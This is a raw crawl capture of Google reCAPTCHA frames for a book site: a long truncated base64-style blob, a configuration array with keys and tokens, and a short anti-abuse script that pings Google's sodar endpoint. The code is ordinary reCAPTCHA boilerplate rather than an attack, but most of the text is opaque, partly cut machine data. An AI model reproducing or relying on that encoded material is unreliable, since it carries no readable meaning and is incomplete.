fwrDCohbCoknDkMKwaMOSw6JHw6jCkgrCm2PDrsO/PHXDicOGZcK0w7nDgm1nLlrCmsO3TgPCu3Z+w4/DhcKaa3rDocONwoo+wqgnMsOmD8KtaijCnzbDkGY7w5N8P0fCiMKzwozClMOTw5/ClcO8wp8qwrNuwoPCucKwwqzCjsOxwpEuw63CmhTDn150w4jCqcKdw5nDr8OKwqvDnMKbGHXDlsKfQ29WAMKmAcKDDVvChsKLwqxxw6zCtcOQwonDmxdGbcKGHcKjwqvCvsKiMA7CsRxawrHCp8KywrXDmsKxwog7woAFwrnDnsO/w63DjsKBIcKSTiXCj8KeD8KUWWjDmsK8CUHCl8OHZ0vCnsKlRcOLa8OVwokDw7oSwo5GwrbDo2nCt8OFTcOvwq3DuhPCnwM+BwDDrV8ebnDDpT3Cm0/Dsz3CgcK8w4lsw77CosOZwpogw4gBXDAbwrMyMsOddsOoJcKlwrQMw40xwq/[base64]/w6jCuU8Tw7HDgiBxAMKhwqFDFcOSw4TDj0fDpsOEwqXDrmF0KS3DmsKzNlvDkExyDwLDqMOhwqfDkMOtwqrChjPCrcKZKj/Cr8KQwow2w6TDuXtKw7wBG8KHdcK8wqvDgsKTdl86w6rDmQkyaz1yRsKlw4VSTcOEwo3ChEjDrzV0M8OgFRnDrsONwqfDgMKJwovDn11EcQ4kaQZ9PcKkw5RzRljDsMKxBcKaSyXDkDLCtz/DlMOnw47DvnTDvsK/wpzDtMK/[base64]/CvcKBw6vDhMKCS8OjIcOyw47CumbDp8KaBRXCh8KjG8KswqbDt8O7eSjCgAHDrH/DlsO8XsO/a8ORB8O5wokxS8OuwqDCmsKuQCrCkigqwpHCkHUlwpMHwo/Du8KNwrEjL8OIwrfDo2DDiHvDosOdJGZXWcO3woHDhsODGDZ5wpPCoMKAw4VDP8Onw7HDtlZSw7TDpAowwq/DjDokwoNIHMK7w6wdw6NwWsOPdWLDoQFbd8OfwqrCtMOKw7jCuMOAw4dCERDCrMOKwrXCthVRSsOzwrVCc8OrwoVNbMOkwoHDvw5xwpgywrvClz5BesOGwqrDncOFLMKSwoXDosKlc8KrwpfClzBKdG8dWB7CpMOzwrdAPMOiFhJUw6zCrX/DvhTDomIHa8OGw64kWsKUwqVvw7fCrMOdDnrDrcKMc2bCtE3DgcOaTcOiw73ChVY5wpfChcOVw73DqsK3wqPComc+PcOQAkx5w5rCrMK/wrrDi8Oqwp7DjMKwwqEqw6JoY8Kzwr7CgD4KVFQWw5cYU8OAwprDiMKrw41swpvCl8Olb8KKwq7CiMOaDV7DqcKDwoIGw45rw6oBXy0QwrkyZC0vJ8KxS3zDoEF/[base64]/Dhiwiw53DncKYwprCoAUSw68yL8KyFR7Cv8K/wpsMT8OnL3rCpnBmAnh2QMKkw4ZYaSPDo2jCuwREPBdGGjLDjMOUwrHDomjChBRxcBF4w78RHlNuwqvDmcKLw7obwrJPwqnDnMKiwq01w40TwqvDkVHClhXCjsKKwovDnCLDlE7DnsOdw5kPwqFCwpN7bMOQwo/DjBYXR8KKw6AGN8OPA8OtS8KFXh9CNsKoCMOgZmAkblVxw5l3w7/DoSsJZ8KTWFkBwrRhCHfCpQDDisOnwqYtw6LCj8Ktwp3Co3PDpl8LwqooYsOow4VOw6XDnMOeF8KSw5vCjDwdw6o1NcKXw5wFZX4jw4nDpMKeXsOcw5QGHR/Cl8O4W8Kyw5fCrMOAw4h+BsKUwojCsMK6KsKXXQLDlMOIwqfComLDpRXCrsO/[base64]/CgMKIwpnCr8OMN8KjwonCkQ/DtyjDjsKLf8KpMcOTPSBkw5DDskXDlsOHPsOpZMK0LQsEH8OyVMOtayrDkS9ze8Kbw47Dm8Ojw7nChk0Dw4Eqw7I5w55+wrnChxrChzFLw7vDpxnCjcOeeRFkw61Hw7oXwocnMcKJwooOMcK0wpXCgMKDHsKKYCh7w4jCrsKEchhSX2jCusK/w4LCsz3DhQfCgMKoPi/CjsOXw53CgDc3ScOlwr8lflMSccOlwpzDqA3Do3FJwrxbfMKhFhZDw6HDlsOQTWcQTgTDtMK2FXjClwLCg8KZdsO2cEkewo55dsKbwpPCnBF5DcOTYsKKFUrCu8Kgw4p5w4/DiGLDpMKDw7RDdSsqw57DqMKtwoJew5tzMMOYSDszwp/DgsKTN3fDsDXDpiFaSMO+w4NZEcO5aHx5w4rDuwFvecKYV8Odwr/DoMOJCsKAwprDhVTDvcKcCHIdSxc5d1fDlifDpcKqPcKbQMOZYGbDrUwHbxYRScOBw7gYw7LDu0whN1F7N8OfwqBlazpYCwpOw4twwqYoLytJAcK7wpkJwq0uHmRsFXRnIgLCtcOWP3kWwqLCrsK0L8K9CV/DmgTCkxUAZxHDvsKOfsOOV8KawoHCglnCjjRgw4bCswHCvMKiwqEQTcObw71iwpYqw7vDgMOaw6/DkcKjE8OhFS01AsKpDyIcacKVw5XDuBXCj8O0wpHCkcOLCBXCuj4LQsO9FxLChMOpHMOzRFnCqsOqSMO6XcKKwqfDhyQDw5o+woTDssO9wpxfTSjDu8Kow5cGFAx2w7dnPcKyPwbDn8OGUVBHw7PCp04wG8OGKlPDiMKLw4DDkw/[base64]/wqY4TMO0wonCl3sYGjvCowElwqozwoN7wp7CsmPDrMORw7nDow4JwoLCuMKqBn7Cq8KQw4tawoXCgg1aw60zwpwlw7xDw4HDoMONDcK0wpg/w4RAPcK3XMKEcDjDn1vDn8Owb8KGd8KxwpdYw6lEPcOew5Qrwr5Dw5QTIsKQw6LCuMOlBkoDw7Egwr3DgcOdY8Osw7/Cl8KtwpNtwonDscKVw6PDgsOjEDs+wqp+w6YdJE5Bw6diHcOSOcOow558wpAawrzCsMKKw70xK8KQwo/ChsK6OmLDkcK7Uy9iw7VtBmnCvsOeC8OXwqzDmsK4w47Drz4Ow6fCgMKlw6wzw4vCpjTCr8OAwprCisOZw7NNRifCvzNQcMODT8KDdcKCOMKqdsONw5xmLDXDu8KiXsOzcA1FNMK/w6c5w6PCjMO0wpcDw5XDv8OPw7XDlglcSCdsZBRXDR7DtsOLw6LCn8OZRgpiNzfCjsK4JEp1w452X0Rsw6sgdRdmKcKbw4PDsA8vUMOSdcOWW8Ohwo1ow6XDh0hyw5XDq8KlecKYH8OmEMODw4NRXWXCsk/CuMKVYsKJA1TDk2M6ChgmwpIiw5rCi8Kbw7V9BsOWwrJEwoDCgy5ow5PDijHDuMOXH15uwo9DIkdiw6PClTvDu8K6BcOMeiELfsOJwpvCvxXCn8KieMKowqnDvnDDmU0GPMKxf2XClcO/wpQ1wqPDoW3Cl2d7w6RhcyrDjcK/XsO8w4DCmhZUQA53S8KlW8KJLBXCkMOOE8KRw6kbWsKCwptsasKSw50qW0vDgMOrw5XCrMK/w6kgUlhBwofDhlgNV2XCmRIlwo5uw6DDoXZxwr4gAywEw7o7wrHDpsKww4LDizFrwp4gGMKPw74+JcKswqbChsKRZMKlwqIeWEM0w6nDucOsRg/DgcKow5lVw6fDmX87wq5Xd8Kkwq3CvcKWAsKYGG7CnAhvDFfCjMKjB13DiVHDncKnwqDDqMOUw7cQRj7CsmzCu1Ukwo9nacKlOcKRQWLDjMKnwp4qwpdheGnDsEzDp8KIDxRlF1x6IUvCoMOcwogFwoXDtcONwp0vBnsAMVhJcsO4CMOJw752bsKpw6AWwqoXw5rDiR/DvA/CjcK7XGAjw4bCtxRXw5rDlcKHw7k4w5RyD8KGwrMvN8K4w6Mjw5fDiMKTZ8Kdw4vDgsOiHMKTKcO6eMK0MTXCvFfDnioQwqLCoSsCJkfCj8Owc8OVwpptwoseVcONw7zDksO8W17CvClkwq7DuDPDggYdwqJiwqXCpUkLfhwOw5/DnRpqwpzDm8KBw5MNwr8rw6/[base64]/w6pbw7wcw7cRwoQlwonDomXCj2nCnsOMw7NaNk1ewqDDlcKiUMOTVWIiwocdOwgXTMOAaSgdQsOfDcOjw4vCisKOX2PCjcO7TQtycHhIw7TDnDfDl3nDgl8lYsKLVi/[base64]/[base64]/C8K6w7B1FMK9w7wAY8OLwrvCvA9dbTl5KG7DrjRDwrkCX3A7WCACw7YFwqnDlTBPO8OgRUXDrQXCswLDmcKMbMOiw7x9amM0wr4zBmAZccKhTlMaw4/Cti4+w69IWcKLbB0QB8KQw4jDpsOxw4/DmMO1d8KLwpgWQMOGwo3DgsOLw4nDl20hBBLCsVR8wr3DiEHDuW4Ewpstb8OcwrDDisKEw6fCgcOPF1LCmCN7w47Dq8Ovb8OFw4gQw7jDp2jDmmXDpXjClnlresOOVCfDoChzw7bDsWYwwp5fw4c8H0/[base64]/OnzDrcOJHnnCiGPCgUjCisOjIVbDn8KKLDbChlfCq3FEAMOjwq/DsUjDl0t7PUbDrTbCscKPw6AJLkdVasOtZ8OUwoTCqMKQfFLDqRvDhsKzGsOQworDocKKf3PDtHXDggBSwr3CpcOuOcOvfDZ9XGPCvcO/DMOdNMK6BnbCocOLI8K9XhPDuCHDq8O5J8K/wqtuwqDClcOMwrXDiRMPYmzDs2cxwp7Ct8KiMcKAwovDoyXDpcKOwq7Dr8KaKULDkcO+LFtjw6QBW2XCk8Okwr7DicO3MAB0w7IbworDs3l6wp4SaErDlgd3wpvCh0rDpjzCqMKKSBrCrsKDwqLDvcOHw443QTFWw4oFDMO2VMOUGB/CucK+wq3Cs8OdPsOVw6QCA8OGwovCgMK0w68xPcKLQMK6ahjCp8O5wo4Mwo1RwqfDhFrCiMOkw6bCp0zDlcOxwoHCvsK1YcO5Q3prw7/CpBgILcK+w5XDscOdw7PCicKJSsKMw6nDmMKhEsOcwrjDsMKxwpjDrn40W0kqw47DphPCjiQlw6gaPgtXwrUOa8OdwqgfwoDDhsKAFcK5OHxaQ03CvsOKLzoGUsKIwp9teMOqw43CilYjXsO5CsKXw7PCiwHDusOFwolnB8ODwobDvwdzwoLCr8Orwrk2CghXccOWVg/CnE8Xwrg/[base64]/DsnvCinTCtsOXw6pkWVxsPMKOwpvDqF/[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+30YreXSqydGBDoxpBpSnoriR/skf67DB94VGercJM8\\u003d\x22,1,0,null,1,1768833453426,0,0,[24,198,232],null,[232,205],\x22RC-mFSzthMA9JLWyQ\x22,null,null,null,null,null,\x220dAFcWeA79TRXEFeokCjqgFOtqAcq1ppEzew3-CZgooR5GAJJqv920IIRBUrwMNN2AbgBdfE1PrzPJVKfzCzN89qDA1RWdZUq92g\x22,1768916253380]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="nkQ_zumAQqgHlmZlrwUQyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768829857480');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>